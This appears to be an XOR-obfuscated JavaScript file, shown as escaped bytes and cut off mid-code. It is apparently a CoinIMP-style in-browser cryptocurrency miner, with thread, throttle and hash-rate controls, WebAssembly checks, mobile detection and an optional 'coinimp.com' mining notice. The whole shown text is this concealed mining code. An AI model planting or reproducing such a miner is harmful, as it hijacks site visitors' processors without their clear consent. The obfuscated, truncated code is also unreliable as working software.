15H\x1b\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18NK\x15H\x1b\x0d\x06\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1cK\x1e\x1b\x15\x1bpv\x0aEL^EH^}H_~HNBCI\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x18NK\x15H\x1b\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyBYLAeL^EH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1cN\x18I\x1e\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x19\x1d\x14\x1b\x1f\x19\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x10\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1e\x1a\x14\x1eLH\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1e\x1a\x14\x1eLH\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1e\x1a\x14\x1eLH\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1dO\x18\x1d\x1b\x0d\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1e\x1a\x14\x1eLHp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x06\x10\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1cN\x18I\x1e\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eO\x1dH\x1e\x1a\x0d\x10\x0d\x05r\x1dU\x19\x1d\x14\x1b\x1f\x19\x0d\x00\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x04\x0d\x02\x0d\x1dU\x1eH\x15\x0d\x07\x0d\x1d\x03\x14\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x06\x10\x0dr\x1dU\x1eO\x1dH\x1e\x1a\x0d\x07\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aEL^EH^}H_~HNBCI\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0dQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYlNNH]YHIeL^EH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyBFHC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aBC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x14\x1b\x1f\x1dIK\x01\x0dr\x1dU\x18\x1c\x14\x19\x1fK\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x14\x1b\x1f\x1dIKp\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x14\x1b\x1f\x1dIKpv\x0a]X^E\x0ap\x05r\x1dU\x18\x1c\x14\x19\x1fK\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYlXYByE_HLI^hCLOAHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x14\x1d\x1a\x18\x1b\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYlXYByE_HLI^hCLOAHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x19\x14\x15IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x0d\x10\x0d\x0c\x0cr\x1dU\x1e\x19\x14\x15IN\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cr\x1dU\x1e\x19\x14\x15IN\x0d\x0b\x0b\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x19\x14\x15IN\x0d\x0b\x0b\x0d\x0cYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arLIGX^YyE_HLI^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyE_BYYAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYE_BYYAH\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYyE_BYYAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x14\x1eI\x1e\x1c\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_BYYAH\x0ap\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1d\x01\x0d`LYEv\x0a@DC\x0ap\x05\x1d\x03\x14\x14\x01\x0dr\x1dU\x14\x1eI\x1e\x1c\x1f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HYgBO\x0ap\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYcX@yE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYcX@yE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1c\x01\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0dQ\x0d\x1dU\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x0d\x10\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x13\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1eLK\x1bN\x19\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x13\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1eLK\x1bN\x19\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19\x0d\x10\x0dCHZ\x0dnADHCYv\x0agBOyE_HLI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0a^HYgBO\x0ap\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x01\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apv\x0a]X^E\x0ap\x05r\x1dU\x1c\x1f\x1fI\x1a\x19\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19\x0d\x10\x0dYED^v\x0arYE_HLI^\x0apv\x0a]B]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x06\x10\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aEL^zl~`~X]]B_Y\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1fN\x1dI\x18\x1avLYBO\x05\x0a{\x1f{D|ucWwz\x1cDOeF\x10\x0a\x04p\x0d\x0c\x10\x10\x0dXCIHKDCHI\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aD^\x7fXCCDCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x0d\x13\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aD^`BODAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x02@BODAHQlCI_BDIQZHOb~QD}EBCHQD}LIQD}BIQdh`BODAHQb]H_L\x0d`DCD\x02Dv\x0aYH^Y\x0ap\x05CL[DJLYB_v\x0aX^H_lJHCY\x0ap\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aLII`DCDCJcBYDKDNLYDBC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1c\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x1e\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x01\x0dr\x1dU\x1e\x1b\x14L\x15\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x0d\x10\x0dIHNBIHx\x7fdnB@]BCHCY\x05IBNX@HCY\x03NBBFDH\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1a\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x03^]ADY\x05\x0a\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11r\x1dU\x1e\x1b\x14L\x15\x1a\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1avDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03NEL_lY\x05\x1d\x04\x0d\x10\x10\x0d\x0a\x0d\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x03^XO^Y_DCJ\x05\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03DCIHUbK\x05\x0f\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x0f\x04\x0d\x10\x10\x0d\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05\x0cr\x1dU\x1e\x1b\x14L\x15\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dYELY\x0d\x10\x0dYED^\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05KXCNYDBC\x0d\x05YELY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x0d\x10\x0dV\x0akABLYDCJ\x0dyB]\x0a\x17\x0d\x0aYB]\x17\x0d\x1d\x16\x0a\x01\x0d\x0akABLYDCJ\x0doBYYB@\x0a\x17\x0d\x0aOBYYB@\x17\x0d\x1d\x16\x0aP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x18\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1bvr\x1dU\x1e\x1b\x14L\x1a\x1cp\x0dQQ\x0d\x0a\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1d\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0ayB]\x0a\x0dQQ\x0dr\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0aoBYYB@\x0a\x0d\x12\x0d\x0a_HALYD[H\x0a\x0d\x17\x0d\x0aKDUHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0fID[\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^HYlYY_DOXYH\x05\x0f^YTAH\x0f\x01\x0d\x0f]B^DYDBC\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x1d\x0d\x06\x0d\x0f\x16\x0d@LU\x00ZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dNBAB_\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x1c\x0d\x06\x0d\x0f\x16OLNFJ_BXCI\x00NBAB_\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x1e\x0d\x06\x0d\x0f\x16\x0dEHDJEY\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x0d\x06\x0d\x0f]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0dKBCY\x00^DWH\x17\x0d\x1c\x03\x1f\x18_H@\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dADCH\x00EHDJEY\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x0d\x06\x0d\x0f]U\x16\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x18\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dOBYEH_yHUY\x0d\x10\x0dIBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0a\x03\x0ddK\x0dDY\x0dOBYEH_^\x0dTBX\x01\x0dTBX\x0dNLC\x0d\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dL\x1f\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aL\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03E_HK\x0d\x10\x0d\x0f\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03YDYAH\x0d\x10\x0d\x0f^YB]\x0dDY\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03LIIh[HCYaD^YHCH_\x05\x0fNADNF\x0f\x01\x0dKXCNYDBC\x05H[HCY\x04V\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dH[HCY\x03]_H[HCYiHKLXAY\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYELYv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0f^YB]\x0dDY\x0f\x04\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x03DCIHUbK\x05\x0aNBDCD@]\x03NB@\x0a\x04\x0d\x0c\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI}L_Y^\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x03^]ADY\x05\x0aNBDCD@]\x03NB@\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dL\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aL\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03E_HK\x0d\x10\x0d\x0fEYY]^\x17\x02\x02NBDCD@]\x03NB@\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03YDYAH\x0d\x10\x0d\x0fNBDCD@]\x03NB@\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fNBDCD@]\x03NB@\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^v\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^]ADYHI}L_Y^v\x1cp\x03DCIHUbK\x05\x0a^YB]\x0dDY\x0a\x04\x0d\x0c\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI}L_Y^\x1f\x0d\x10\x0d^]ADYHI}L_Y^v\x1cp\x03^]ADY\x05\x0f^YB]\x0dDY\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^\x1fv\x1dp\x04\x04\x16\x27\x0d\x0d\x0